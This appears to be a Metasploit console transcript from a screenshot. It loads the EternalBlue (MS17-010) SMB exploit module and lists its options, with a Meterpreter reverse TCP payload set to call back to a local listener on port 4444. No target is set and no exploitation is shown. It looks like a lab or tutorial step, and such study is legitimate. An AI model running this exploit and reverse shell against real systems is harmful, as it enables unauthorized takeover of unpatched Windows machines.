 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show optuions
[-] Invalid parameter "optuions", use "show -h" for more information
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stand
ard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targ
et machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.32.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port